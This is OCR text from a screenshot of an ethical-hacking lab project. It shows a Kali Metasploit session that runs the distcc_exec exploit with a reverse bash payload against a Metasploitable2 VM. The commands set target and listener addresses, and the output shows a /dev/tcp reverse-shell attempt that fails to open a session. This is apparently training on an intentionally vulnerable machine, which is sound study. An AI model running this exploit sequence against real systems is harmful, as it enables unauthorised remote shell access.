 x-2025.1a-vmware-amd64 - VMware Workstation
ew VM Tabs Help
Metasploitable2-Linux
OWASP Broken Web Apps VM ...
kali-linux-2025.1a-vmware...
1 2 3 4
2
0:33
kali@kali: ~
File Actions Edit View Help
cution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/misc/distc
c_exec
msf6 > use exploit/unix/misc/distcc_exec
[*] No payload configured, defaulting to cmd/unix/reverse_bash
msf6 exploit(unix/misc/distcc_exec) > set rhost 192.168.170.128
rhost ⇒ 192.168.170.128
msf6 exploit(unix/misc/distcc_exec) > set LHOST 192.168.170.130
LHOST ⇒ 192.168.170.130
msf6 exploit(unix/misc/distcc_exec) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP handler on 192.168.170.130:4444
[*] 192.168.170.128:3632 - stderr: bash: 217: Bad file descriptor
[*] 192.168.170.128:3632 - stderr: bash: /dev/tcp/192.168.170.130/4444: No such file or directory
[*] 192.168.170.128:3632 - stderr: bash: 217: Bad file descriptor
[*] Exploit completed, but no session was created.
msf6 exploit(unix/misc/distcc_exec) >
*~/Kali-Project-Identifier - Mousepad
File Edit Search View Document Help
1 Ethical Hacking Project - Saboor Ali
2